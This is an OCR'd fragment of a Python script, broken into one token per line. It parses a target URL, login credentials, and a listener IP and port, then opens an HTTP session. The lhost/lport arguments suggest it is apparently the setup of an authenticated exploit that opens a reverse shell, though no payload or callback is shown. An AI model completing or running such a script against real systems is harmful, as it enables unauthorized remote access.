
    parser
.
add_argument
(
'-u'
,
metavar
=
'<user>'
,
help
=
'user to log 
in'
,
 required
=
True
)
    parser
.
add_argument
(
'-p'
,
metavar
=
'<password>'
,
help
=
"user's 
password"
,
 required
=
True
)
    parser
.
add_argument
(
'--lhost'
,
metavar
=
'<lhost>'
,
help
=
'your IP 
address'
,
 required
=
True
)
    parser
.
add_argument
(
'--lport'
,
metavar
=
'<lport>'
,
help
=
'your listening 
port'
,
 required
=
True
)
    args 
=
 parser
.
parse_args
(
)
    url 
=
 args
.
t

    username 
=
 args
.
u

    password 
=
 args
.
p

    lhost 
=
 args
.
lhost

    lport 
=
 args
.
lport

    session 
=
 requests
.
Session
(
)